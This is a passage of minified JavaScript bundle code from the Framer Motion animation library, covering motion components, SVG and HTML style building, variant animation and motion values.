r=n.transformTemplate;e.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,e){t.style.transform=e.style.transform},removeValueFromRenderState:function(t,e){var n=e.vars,r=e.style;delete n[t],delete r[t]},makeTargetAnimatable:function(t,e,n,o){var i=n.transformValues;void 0===o&&(o=!0);var a=e.transition,u=e.transitionEnd,s=(0,r._T)(e,["transition","transitionEnd"]),c=(0,z.P$)(s,a||{},t);if(i&&(u&&(u=i(u)),s&&(s=i(s)),c&&(c=i(c))),o){(0,z.GJ)(t,s,c);var l=function(t,e,n,r){var o=(0,X.mH)(t,e,r);return lt(t,e=o.target,n,r=o.transitionEnd)}(t,s,c,u);u=l.transitionEnd,s=l.target}return(0,r.pi)({transition:a,transitionEnd:u},s)},scrapeMotionValuesFromProps:ft.U,build:function(t,e,n,r,o){void 0!==t.isVisible&&(e.style.visibility=t.isVisible?"visible":"hidden"),(0,K.r)(e,n,r,o.transformTemplate)},render:dt.N},ht=Y(mt),yt=n(6832),gt=n(3271),bt=n(3193),xt=n(7302),wt=n(8504),At=Y((0,r.pi)((0,r.pi)({},mt),{getBaseTarget:function(t,e){return t[e]},readValueFromInstance:function(t,e){var n;return(0,Q._c)(e)?(null===(n=(0,pt.A)(e))||void 0===n?void 0:n.default)||0:(e=xt.s.has(e)?e:(0,bt.D)(e),t.getAttribute(e))},scrapeMotionValuesFromProps:yt.U,build:function(t,e,n,r,o){(0,gt.i)(e,n,r,o.transformTemplate)},render:wt.K})),Ct=n(3621),Vt=(0,r.pi)((0,r.pi)({renderer:function(t,e){return(0,Ct.q)(t)?At(e,{enableHardwareAcceleration:!1}):ht(e,{enableHardwareAcceleration:!0})}},g),F)},1672:(t,e,n)=>{n.d(e,{m:()=>K});var r=n(655),o=n(7294),i=n(9304),a=n(9442),u=n(4394),s=n(398),c=Object.keys(a.A),l=c.length,f=n(6014),d=(0,o.createContext)({}),p=n(240),v=n(8868),m=n(6240);var h=n(1804),y=n(7909);function g(t){return Array.isArray(t)?t.join(" "):t}var b=n(1741),x=n(6681),w=n(3083),A=1,C=n(5364),V=n(1705),E=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,r.ZT)(e,t),e.prototype.getSnapshotBeforeUpdate=function(){return this.updateProps(),null},e.prototype.componentDidUpdate=function(){},e.prototype.updateProps=function(){var t=this.props,e=t.visualElement,n=t.props;e&&e.setProps(n)},e.prototype.render=function(){return this.props.children},e}(o.Component);function S(t){var e=t.preloadedFeatures,n=t.createVisualElement,S=t.projectionNodeConstructor,T=t.useRender,O=t.useVisualState,P=t.Component;return e&&(0,a.K)(e),(0,o.forwardRef)((function(t,R){var M=function(t){var e,n=t.layoutId,r=null===(e=(0,o.useContext)(C.p))||void 0===e?void 0:e.id;return r&&void 0!==n?r+"-"+n:n}(t);t=(0,r.pi)((0,r.pi)({},t),{layoutId:M});var k=(0,o.useContext)(f._),j=null,L=function(t){var e=function(t,e){if((0,y.O6)(t)){var n=t.initial,r=t.animate;return{initial:!1===n||(0,y.$L)(n)?n:void 0,animate:(0,y.$L)(r)?r:void 0}}return!1!==t.inherit?e:{}}(t,(0,o.useContext)(d)),n=e.initial,r=e.animate;return(0,o.useMemo)((function(){return{initial:n,animate:r}}),[g(n),g(r)])}(t),D=k.isStatic?void 0:(0,x.h)((function(){if(w.V.hasEverUpdated)return A++})),I=O(t,k.isStatic);return!k.isStatic&&b.j&&(L.visualElement=function(t,e,n,r){var i=(0,o.useContext)(s.u),a=(0,o.useContext)(d).visualElement,u=(0,o.useContext)(p.O),c=(0,m.h)(),l=(0,o.useRef)(void 0);r||(r=i.renderer),!l.current&&r&&(l.current=r(t,{visualState:e,parent:a,props:n,presenceId:null==u?void 0:u.id,blockInitialAnimation:!1===(null==u?void 0:u.initial),shouldReduceMotion:c}));var f=l.current;return(0,v.L)((function(){null==f||f.syncRender()})),(0,o.useEffect)((function(){var t;null===(t=null==f?void 0:f.animationState)||void 0===t||t.animateChanges()})),(0,v.L)((function(){return function(){return null==f?void 0:f.notifyUnmount()}}),[]),f}(P,I,(0,r.pi)((0,r.pi)({},k),t),n),function(t,e,n,r){var i,a=e.layoutId,u=e.layout,s=e.drag,c=e.dragConstraints,l=e.layoutScroll,f=(0,o.useContext)(V.g);r&&n&&!(null==n?void 0:n.projection)&&(n.projection=new r(t,n.getLatestValues(),null===(i=n.parent)||void 0===i?void 0:i.projection),n.projection.setOptions({layoutId:a,layout:u,alwaysMeasureLayout:Boolean(s)||c&&(0,h.I)(c),visualElement:n,scheduleRender:function(){return n.scheduleRender()},animationType:"string"==typeof u?u:"both",initialPromotionConfig:f,layoutScroll:l}))}(D,t,L.visualElement,S||a.A.projectionNodeConstructor),j=function(t,e,n){var f=[],d=(0,o.useContext)(s.u);if(!e)return null;"production"!==i.O&&n&&d.strict&&(0,u.k)(!1,"You have rendered a `motion` component within a `LazyMotion` component. This will break tree shaking. Import and render a `m` component instead.");for(var p=0;p<l;p++){var v=c[p],m=a.A[v],h=m.isEnabled,y=m.Component;h(t)&&y&&f.push(o.createElement(y,(0,r.pi)({key:v},t,{visualElement:e})))}return f}(t,L.visualElement,e)),o.createElement(E,{visualElement:L.visualElement,props:(0,r.pi)((0,r.pi)({},k),t)},j,o.createElement(d.Provider,{value:L},T(P,t,D,function(t,e,n){return(0,o.useCallback)((function(r){var o;r&&(null===(o=t.mount)||void 0===o||o.call(t,r)),e&&(r?e.mount(r):e.unmount()),n&&("function"==typeof n?n(r):(0,h.I)(n)&&(n.current=r))}),[e])}(I,L.visualElement,R),I,k.isStatic,L.visualElement)))}))}var T=n(3621),O=n(6816),P=n(406),R=n(889);function M(t,e,n){for(var r in e)(0,P.i)(e[r])||(0,O.j)(r,n)||(t[r]=e[r])}function k(t,e,n){var i={},a=function(t,e,n){var i={};return M(i,t.style||{},t),Object.assign(i,function(t,e,n){var i=t.transformTemplate;return(0,o.useMemo)((function(){var t={style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}};(0,R.r)(t,e,{enableHardwareAcceleration:!n},i);var o=t.vars,a=t.style;return(0,r.pi)((0,r.pi)({},o),a)}),[e])}(t,e,n)),t.transformValues&&(i=t.transformValues(i)),i}(t,e,n);return Boolean(t.drag)&&!1!==t.dragListener&&(i.draggable=!1,a.userSelect=a.WebkitUserSelect=a.WebkitTouchCallout="none",a.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),i.style=a,i}var j=n(3626),L=n(3271),D=function(){return(0,r.pi)((0,r.pi)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function I(t,e){var n=(0,o.useMemo)((function(){var n=D();return(0,L.i)(n,e,{enableHardwareAcceleration:!1},t.transformTemplate),(0,r.pi)((0,r.pi)({},n.attrs),{style:(0,r.pi)({},n.style)})}),[e]);if(t.style){var i={};M(i,t.style,t),n.style=(0,r.pi)((0,r.pi)({},i),n.style)}return n}function F(t){return void 0===t&&(t=!1),function(e,n,i,a,u,s){var c=u.latestValues,l=((0,T.q)(e)?I:k)(n,c,s),f=(0,j.L)(n,"string"==typeof e,t),d=(0,r.pi)((0,r.pi)((0,r.pi)({},f),l),{ref:a});return i&&(d["data-projection-id"]=i),(0,o.createElement)(e,d)}}var B=n(8504),$=n(6832),U=n(2445),H=n(6399);function N(t,e,n,r){var o=t.scrapeMotionValuesFromProps,i=t.createRenderState,a=t.onMount,u={latestValues:_(e,n,r,o),renderState:i()};return a&&(u.mount=function(t){return a(e,t,u)}),u}var Y=function(t){return function(e,n){var r=(0,o.useContext)(d),i=(0,o.useContext)(p.O);return n?N(t,e,r,i):(0,x.h)((function(){return N(t,e,r,i)}))}};function _(t,e,n,o){var i={},a=!1===(null==n?void 0:n.initial),u=o(t);for(var s in u)i[s]=(0,H.b)(u[s]);var c=t.initial,l=t.animate,f=(0,y.O6)(t),d=(0,y.e8)(t);e&&d&&!f&&!1!==t.inherit&&(null!=c||(c=e.initial),null!=l||(l=e.animate));var p=a||!1===c,v=p?l:c;return v&&"boolean"!=typeof v&&!(0,U.H)(v)&&(Array.isArray(v)?v:[v]).forEach((function(e){var n=(0,y.oQ)(t,e);if(n){var o=n.transitionEnd;n.transition;var a=(0,r._T)(n,["transitionEnd","transition"]);for(var u in a){var s=a[u];Array.isArray(s)&&(s=s[p?s.length-1:0]),null!==s&&(i[u]=s)}for(var u in o)i[u]=o[u]}})),i}var q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:D,onMount:function(t,e,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){r.dimensions={x:0,y:0,width:0,height:0}}(0,L.i)(r,o,{enableHardwareAcceleration:!1},t.transformTemplate),(0,B.K)(e,r)}})},z={useVisualState:Y({scrapeMotionValuesFromProps:n(189).U,createRenderState:function(){return{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}}})},K=function(t){function e(t,e){return void 0===e&&(e={}),S(function(t,e,n,o,i){var a=e.forwardMotionProps,u=void 0!==a&&a,s=(0,T.q)(t)?q:z;return(0,r.pi)((0,r.pi)({},s),{preloadedFeatures:n,useRender:F(u),createVisualElement:o,projectionNodeConstructor:i,Component:t})}(t,e))}if("undefined"==typeof Proxy)return e;var n=new Map;return new Proxy(e,{get:function(t,r){return n.has(r)||n.set(r,e(r)),n.get(r)}})}()},3193:(t,e,n)=>{n.d(e,{D:()=>o});var r=/([a-z])([A-Z])/g,o=function(t){return t.replace(r,"$1-$2").toLowerCase()}},7539:(t,e,n)=>{n.d(e,{Xp:()=>a,mH:()=>s});var r=n(655),o=n(4394);function i(t){return"string"==typeof t&&t.startsWith("var(--")}var a=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function u(t,e,n){void 0===n&&(n=1),(0,o.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.'));var s=(0,r.CR)(function(t){var e=a.exec(t);if(!e)return[,];var n=(0,r.CR)(e,3);return[n[1],n[2]]}(t),2),c=s[0],l=s[1];if(c){var f=window.getComputedStyle(e).getPropertyValue(c);return f?f.trim():i(l)?u(l,e,n+1):l}}function s(t,e,n){var o,a=(0,r._T)(e,[]),s=t.getInstance();if(!(s instanceof Element))return{target:a,transitionEnd:n};for(var c in n&&(n=(0,r.pi)({},n)),t.forEachValue((function(t){var e=t.get();if(i(e)){var n=u(e,s);n&&t.set(n)}})),a){var l=a[c];if(i(l)){var f=u(l,s);f&&(a[c]=f,n&&(null!==(o=n[c])&&void 0!==o||(n[c]=l)))}}return{target:a,transitionEnd:n}}},3626:(t,e,n)=>{n.d(e,{L:()=>u,K:()=>a});var r=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","layout","layoutId","layoutDependency","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragSnapToOrigin","_dragX","_dragY","dragElastic","dragMomentum","dragPropagation","dragTransition","whileDrag","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","onHoverStart","onHoverEnd","whileFocus","whileTap","whileHover","whileInView","onViewportEnter","onViewportLeave","viewport","layoutScroll"]);function o(t){return r.has(t)}var i=function(t){return!o(t)};function a(t){t&&(i=function(e){return e.startsWith("on")?!o(e):t(e)})}try{a(require("@emotion/is-prop-valid").default)}catch(t){}function u(t,e,n){var r={};for(var a in t)(i(a)||!0===n&&o(a)||!e&&!o(a)||t.draggable&&a.startsWith("onDrag"))&&(r[a]=t[a]);return r}},7630:(t,e,n)=>{function r(t){return t.startsWith("--")}n.d(e,{o:()=>r})},3621:(t,e,n)=>{n.d(e,{q:()=>o});var r=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","svg","switch","symbol","text","tspan","use","view"];function o(t){return"string"==typeof t&&!t.includes("-")&&!!(r.indexOf(t)>-1||/[A-Z]/.test(t))}},9135:(t,e,n)=>{n.d(e,{T:()=>a});var r=n(5738),o=n(8407),i=n(2728);function a(t,e){var n,a=(0,i.A)(t);return a!==r.h&&(a=o.P),null===(n=a.getAnimatableNone)||void 0===n?void 0:n.call(a,e)}},2728:(t,e,n)=>{n.d(e,{A:()=>s});var r=n(655),o=n(7405),i=n(5738),a=n(7867),u=(0,r.pi)((0,r.pi)({},a.j),{color:o.$,backgroundColor:o.$,outlineColor:o.$,fill:o.$,stroke:o.$,borderColor:o.$,borderTopColor:o.$,borderRightColor:o.$,borderBottomColor:o.$,borderLeftColor:o.$,filter:i.h,WebkitFilter:i.h}),s=function(t){return u[t]}},277:(t,e,n)=>{n.d(e,{$:()=>a,C:()=>u});var r=n(1248),o=n(2969),i=n(8340),a=[r.Rx,o.px,o.aQ,o.RW,o.vw,o.vh,{test:function(t){return"auto"===t},parse:function(t){return t}}],u=function(t){return a.find((0,i.l)(t))}},7867:(t,e,n)=>{n.d(e,{j:()=>u});var r=n(2969),o=n(1248),i=n(655),a=(0,i.pi)((0,i.pi)({},o.Rx),{transform:Math.round}),u={borderWidth:r.px,borderTopWidth:r.px,borderRightWidth:r.px,borderBottomWidth:r.px,borderLeftWidth:r.px,borderRadius:r.px,radius:r.px,borderTopLeftRadius:r.px,borderTopRightRadius:r.px,borderBottomRightRadius:r.px,borderBottomLeftRadius:r.px,width:r.px,maxWidth:r.px,height:r.px,maxHeight:r.px,size:r.px,top:r.px,right:r.px,bottom:r.px,left:r.px,padding:r.px,paddingTop:r.px,paddingRight:r.px,paddingBottom:r.px,paddingLeft:r.px,margin:r.px,marginTop:r.px,marginRight:r.px,marginBottom:r.px,marginLeft:r.px,rotate:r.RW,rotateX:r.RW,rotateY:r.RW,rotateZ:r.RW,scale:o.bA,scaleX:o.bA,scaleY:o.bA,scaleZ:o.bA,skew:r.RW,skewX:r.RW,skewY:r.RW,distance:r.px,translateX:r.px,translateY:r.px,translateZ:r.px,x:r.px,y:r.px,z:r.px,perspective:r.px,transformPerspective:r.px,opacity:o.Fq,originX:r.$C,originY:r.$C,originZ:r.px,zIndex:a,fillOpacity:o.Fq,strokeOpacity:o.Fq,numOctaves:a}},8340:(t,e,n)=>{n.d(e,{l:()=>r});var r=function(t){return function(e){return e.test(t)}}},889:(t,e,n)=>{n.d(e,{r:()=>s});var r=n(4714),o={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i=n(7630),a=function(t,e){return e&&"number"==typeof t?e.transform(t):t},u=n(7867);function s(t,e,n,s){var c,l=t.style,f=t.vars,d=t.transform,p=t.transformKeys,v=t.transformOrigin;p.length=0;var m=!1,h=!1,y=!0;for(var g in e){var b=e[g];if((0,i.o)(g))f[g]=b;else{var x=u.j[g],w=a(b,x);if((0,r._c)(g)){if(m=!0,d[g]=w,p.push(g),!y)continue;b!==(null!==(c=x.default)&&void 0!==c?c:0)&&(y=!1)}else(0,r.Ee)(g)?(v[g]=w,h=!0):l[g]=w}}m?l.transform=function(t,e,n,i){var a=t.transform,u=t.transformKeys,s=e.enableHardwareAcceleration,c=void 0===s||s,l=e.allowTransformNone,f=void 0===l||l,d="";u.sort(r.s3);for(var p=!1,v=u.length,m=0;m<v;m++){var h=u[m];d+="".concat(o[h]||h,"(").concat(a[h],") "),"z"===h&&(p=!0)}return!p&&c?d+="translateZ(0)":d=d.trim(),i?d=i(a,n?"":d):f&&n&&(d="none"),d}(t,n,y,s):s?l.transform=s({},""):!e.transform&&l.transform&&(l.transform="none"),h&&(l.transformOrigin=function(t){var e=t.originX,n=void 0===e?"50%":e,r=t.originY,o=void 0===r?"50%":r,i=t.originZ,a=void 0===i?0:i;return"".concat(n," ").concat(o," ").concat(a)}(v))}},4242:(t,e,n)=>{function r(t,e,n,r){var o=e.style,i=e.vars;for(var a in Object.assign(t.style,o,r&&r.getProjectionStyles(n)),i)t.style.setProperty(a,i[a])}n.d(e,{N:()=>r})},189:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(6816),o=n(406);function i(t){var e=t.style,n={};for(var i in e)((0,o.i)(e[i])||(0,r.j)(i,t))&&(n[i]=e[i]);return n}},4714:(t,e,n)=>{n.d(e,{Ee:()=>c,Gl:()=>o,_c:()=>u,r$:()=>r,s3:()=>i});var r=["","X","Y","Z"],o=["transformPerspective","x","y","z"];function i(t,e){return o.indexOf(t)-o.indexOf(e)}["translate","scale","rotate","skew"].forEach((function(t){return r.forEach((function(e){return o.push(t+e)}))}));var a=new Set(o);function u(t){return a.has(t)}var s=new Set(["originX","originY","originZ"]);function c(t){return s.has(t)}},3271:(t,e,n)=>{n.d(e,{i:()=>c});var r=n(655),o=n(889),i=n(2969);function a(t,e,n){return"string"==typeof t?t:i.px.transform(e+n*t)}var u={offset:"stroke-dashoffset",array:"stroke-dasharray"},s={offset:"strokeDashoffset",array:"strokeDasharray"};function c(t,e,n,c){var l=e.attrX,f=e.attrY,d=e.originX,p=e.originY,v=e.pathLength,m=e.pathSpacing,h=void 0===m?1:m,y=e.pathOffset,g=void 0===y?0:y,b=(0,r._T)(e,["attrX","attrY","originX","originY","pathLength","pathSpacing","pathOffset"]);(0,o.r)(t,b,n,c),t.attrs=t.style,t.style={};var x=t.attrs,w=t.style,A=t.dimensions;x.transform&&(A&&(w.transform=x.transform),delete x.transform),A&&(void 0!==d||void 0!==p||w.transform)&&(w.transformOrigin=function(t,e,n){var r=a(e,t.x,t.width),o=a(n,t.y,t.height);return"".concat(r," ").concat(o)}(A,void 0!==d?d:.5,void 0!==p?p:.5)),void 0!==l&&(x.x=l),void 0!==f&&(x.y=f),void 0!==v&&function(t,e,n,r,o){void 0===n&&(n=1),void 0===r&&(r=0),void 0===o&&(o=!0),t.pathLength=1;var a=o?u:s;t[a.offset]=i.px.transform(-r);var c=i.px.transform(e),l=i.px.transform(n);t[a.array]="".concat(c," ").concat(l)}(x,v,h,g,!1)}},7302:(t,e,n)=>{n.d(e,{s:()=>r});var r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength"])},8504:(t,e,n)=>{n.d(e,{K:()=>a});var r=n(3193),o=n(4242),i=n(7302);function a(t,e,n,a){for(var u in(0,o.N)(t,e,void 0,a),e.attrs)t.setAttribute(i.s.has(u)?u:(0,r.D)(u),e.attrs[u])}},6832:(t,e,n)=>{n.d(e,{U:()=>i});var r=n(406),o=n(189);function i(t){var e=(0,o.U)(t);for(var n in t)(0,r.i)(t[n])&&(e["x"===n||"y"===n?"attr"+n.toUpperCase():n]=t[n]);return e}},7107:(t,e,n)=>{n.d(e,{d5:()=>s,p_:()=>f});var r=n(655),o=n(6861),i=n(7547),a=n(7909),u=n(4714);function s(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var o=e.map((function(e){return c(t,e,n)}));r=Promise.all(o)}else if("string"==typeof e)r=c(t,e,n);else{var i="function"==typeof e?(0,a.x5)(t,e,n.custom):e;r=l(t,i,n)}return r.then((function(){return t.notifyAnimationComplete(e)}))}function c(t,e,n){var o;void 0===n&&(n={});var i=(0,a.x5)(t,e,n.custom),u=(i||{}).transition,s=void 0===u?t.getDefaultTransition()||{}:u;n.transitionOverride&&(s=n.transitionOverride);var f=i?function(){return l(t,i,n)}:function(){return Promise.resolve()},p=(null===(o=t.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=s.delayChildren,a=void 0===i?0:i,u=s.staggerChildren,l=s.staggerDirection;return function(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=0),void 0===i&&(i=1);var u=[],s=(t.variantChildren.size-1)*o,l=1===i?function(t){return void 0===t&&(t=0),t*o}:function(t){return void 0===t&&(t=0),s-t*o};return Array.from(t.variantChildren).sort(d).forEach((function(t,o){u.push(c(t,e,(0,r.pi)((0,r.pi)({},a),{delay:n+l(o)})).then((function(){return t.notifyAnimationComplete(e)})))})),Promise.all(u)}(t,e,a+o,u,l,n)}:function(){return Promise.resolve()},v=s.when;if(v){var m=(0,r.CR)("beforeChildren"===v?[f,p]:[p,f],2),h=m[0],y=m[1];return h().then(y)}return Promise.all([f(),p(n.delay)])}function l(t,e,n){var a,s=void 0===n?{}:n,c=s.delay,l=void 0===c?0:c,f=s.transitionOverride,d=s.type,v=t.makeTargetAnimatable(e),m=v.transition,h=void 0===m?t.getDefaultTransition():m,y=v.transitionEnd,g=(0,r._T)(v,["transition","transitionEnd"]);f&&(h=f);var b=[],x=d&&(null===(a=t.animationState)||void 0===a?void 0:a.getState()[d]);for(var w in g){var A=t.getValue(w),C=g[w];if(!(!A||void 0===C||x&&p(x,w))){var V=(0,r.pi)({delay:l},h);t.shouldReduceMotion&&(0,u._c)(w)&&(V=(0,r.pi)((0,r.pi)({},V),{type:!1,delay:0}));var E=(0,o.b8)(w,A,C,V);b.push(E)}}return Promise.all(b).then((function(){y&&(0,i.CD)(t,y)}))}function f(t){t.forEachValue((function(t){return t.stop()}))}function d(t,e){return t.sortNodePosition(e)}function p(t,e){var n=t.protectedKeys,r=t.needsAnimating,o=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,o}},7547:(t,e,n)=>{n.d(e,{GJ:()=>g,P$:()=>x,CD:()=>m,gg:()=>y});var r=n(655),o=n(8407),i=n(8715),a=n(3234),u=n(9135),s=n(7405),c=n(277),l=n(8340),f=(0,r.ev)((0,r.ev)([],(0,r.CR)(c.$),!1),[s.$,o.P],!1),d=function(t){return f.find((0,l.l)(t))},p=n(7909);function v(t,e,n){t.hasValue(e)?t.getValue(e).set(n):t.addValue(e,(0,a.B)(n))}function m(t,e){var n=(0,p.x5)(t,e),o=n?t.makeTargetAnimatable(n,!1):{},a=o.transitionEnd,u=void 0===a?{}:a;o.transition;var s=(0,r._T)(o,["transitionEnd","transition"]);for(var c in s=(0,r.pi)((0,r.pi)({},s),u))v(t,c,(0,i.Y)(s[c]))}function h(t,e){(0,r.ev)([],(0,r.CR)(e),!1).reverse().forEach((function(n){var r,o=t.getVariant(n);o&&m(t,o),null===(r=t.variantChildren)||void 0===r||r.forEach((function(t){h(t,e)}))}))}function y(t,e){return Array.isArray(e)?h(t,e):"string"==typeof e?h(t,[e]):void m(t,e)}function g(t,e,n){var r,i,s,c,l=Object.keys(e).filter((function(e){return!t.hasValue(e)})),f=l.length;if(f)for(var p=0;p<f;p++){var v=l[p],m=e[v],h=null;Array.isArray(m)&&(h=m[0]),null===h&&(h=null!==(i=null!==(r=n[v])&&void 0!==r?r:t.readValue(v))&&void 0!==i?i:e[v]),null!=h&&("string"==typeof h&&(/^\-?\d*\.?\d+$/.test(h)||/^0[^.\s]+$/.test(h))?h=parseFloat(h):!d(h)&&o.P.test(m)&&(h=(0,u.T)(v,m)),t.addValue(v,(0,a.B)(h)),null!==(s=(c=n)[v])&&void 0!==s||(c[v]=h),t.setBaseTarget(v,h))}}function b(t,e){if(e)return(e[t]||e.default||e).from}function x(t,e,n){var r,o,i={};for(var a in t)i[a]=null!==(r=b(a,e))&&void 0!==r?r:null===(o=n.getValue(a))||void 0===o?void 0:o.get();return i}},3233:(t,e,n)=>{var r;n.d(e,{r:()=>r}),function(t){t.Animate="animate",t.Hover="whileHover",t.Tap="whileTap",t.Drag="whileDrag",t.Focus="whileFocus",t.InView="whileInView",t.Exit="exit"}(r||(r={}))},7909:(t,e,n)=>{function r(t){return Array.isArray(t)}function o(t){return"string"==typeof t||r(t)}function i(t,e,n,r,o){var i;return void 0===r&&(r={}),void 0===o&&(o={}),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),"string"==typeof e&&(e=null===(i=t.variants)||void 0===i?void 0:i[e]),"function"==typeof e&&(e=e(null!=n?n:t.custom,r,o)),e}function a(t,e,n){var r=t.getProps();return i(r,e,null!=n?n:r.custom,function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.get()})),e}(t),function(t){var e={};return t.forEachValue((function(t,n){return e[n]=t.getVelocity()})),e}(t))}function u(t){var e;return"function"==typeof(null===(e=t.animate)||void 0===e?void 0:e.start)||o(t.initial)||o(t.animate)||o(t.whileHover)||o(t.whileDrag)||o(t.whileTap)||o(t.whileFocus)||o(t.exit)}function s(t){return Boolean(u(t)||t.variants)}n.d(e,{$L:()=>o,A0:()=>r,O6:()=>u,e8:()=>s,oQ:()=>i,x5:()=>a})},10:(t,e,n)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function o(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}n.d(e,{cl:()=>o,y4:()=>r})},1741:(t,e,n)=>{n.d(e,{j:()=>r});var r="undefined"!=typeof document},1804:(t,e,n)=>{function r(t){return"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}n.d(e,{I:()=>r})},9304:(t,e,n)=>{n.d(e,{O:()=>r});var r=("undefined"==typeof process||process.env,"production")},8715:(t,e,n)=>{n.d(e,{Y:()=>i,p:()=>o});var r=n(8488),o=function(t){return Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)},i=function(t){return(0,r.C)(t)?t[t.length-1]||0:t}},1560:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(10),o=function(){function t(){this.subscriptions=[]}return t.prototype.add=function(t){var e=this;return(0,r.y4)(this.subscriptions,t),function(){return(0,r.cl)(e.subscriptions,t)}},t.prototype.notify=function(t,e,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(t,e,n)}},t.prototype.getSize=function(){return this.subscriptions.length},t.prototype.clear=function(){this.subscriptions.length=0},t}()},6917:(t,e,n)=>{n.d(e,{w:()=>r});var r=function(t){return 1e3*t}},6681:(t,e,n)=>{n.d(e,{h:()=>o});var r=n(7294);function o(t){var e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},6316:(t,e,n)=>{n.d(e,{M:()=>a});var r=n(6681),o=0,i=function(){return o++},a=function(){return(0,r.h)(i)}},8868:(t,e,n)=>{n.d(e,{L:()=>o});var r=n(7294),o=n(1741).j?r.useLayoutEffect:r.useEffect},6240:(t,e,n)=>{n.d(e,{J:()=>c,h:()=>l});var r=n(655),o=n(7294),i=n(6014),a=n(1741),u={current:null},s=!1;function c(){return!s&&function(){if(s=!0,a.j)if(window.matchMedia){var t=window.matchMedia("(prefers-reduced-motion)"),e=function(){return u.current=t.matches};t.addListener(e),e()}else u.current=!1}(),(0,r.CR)((0,o.useState)(u.current),1)[0]}function l(){var t=c(),e=(0,o.useContext)(i._).reducedMotion;return"never"!==e&&("always"===e||t)}},5411:(t,e,n)=>{n.d(e,{z:()=>o});var r=n(7294);function o(t){return(0,r.useEffect)((function(){return function(){return t()}}),[])}},3234:(t,e,n)=>{n.d(e,{B:()=>u});var r=n(2396),o=n(9296),i=n(1560),a=function(){function t(t){var e,n=this;this.version="6.5.1",this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new i.L,this.velocityUpdateSubscribers=new i.L,this.renderSubscribers=new i.L,this.canTrackVelocity=!1,this.updateAndNotify=function(t,e){void 0===e&&(e=!0),n.prev=n.current,n.current=t;var o=(0,r.$B)(),i=o.delta,a=o.timestamp;n.lastUpdated!==a&&(n.timeDelta=i,n.lastUpdated=a,r.ZP.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),e&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return r.ZP.postRender(n.velocityCheck)},this.velocityCheck=function(t){t.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=t,this.canTrackVelocity=(e=this.current,!isNaN(parseFloat(e)))}return t.prototype.onChange=function(t){return this.updateSubscribers.add(t)},t.prototype.clearListeners=function(){this.updateSubscribers.clear()},t.prototype.onRenderRequest=function(t){return t(this.get()),this.renderSubscribers.add(t)},t.prototype.attach=function(t){this.passiveEffect=t},t.prototype.set=function(t,e){void 0===e&&(e=!0),e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)},t.prototype.get=function(){return this.current},t.prototype.getPrevious=function(){return this.prev},t.prototype.getVelocity=function(){return this.canTrackVelocity?(0,o.R)(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},t.prototype.start=function(t){var e=this;return this.stop(),new Promise((function(n){e.hasAnimated=!0,e.stopAnimation=t(n)})).then((function(){return e.clearAnimation()}))},t.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},t.prototype.isAnimating=function(){return!!this.stopAnimation},t.prototype.clearAnimation=function(){this.stopAnimation=null},t.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},t}();function u(t){return new a(t)}},406:(t,e,n)=>{n.d(e,{i:()=>r});var r=function(t){return Boolean(null!==t&&"object"==typeof t&&t.getVelocity)}},6399:(t,e,n)=>{n.d(e,{b:()=>i});var r=n(8715),o=n(406);function i(t){var e=(0,o.i)(t)?t.get():t;return(0,r.p)(e)?e.toValue():e}},2396:(t,e,n)=>{n.d(e,{qY:()=>p,ZP:()=>b,iW:()=>v,$B:()=>g});const r=1/60*1e3,o="undefined"!=typeof 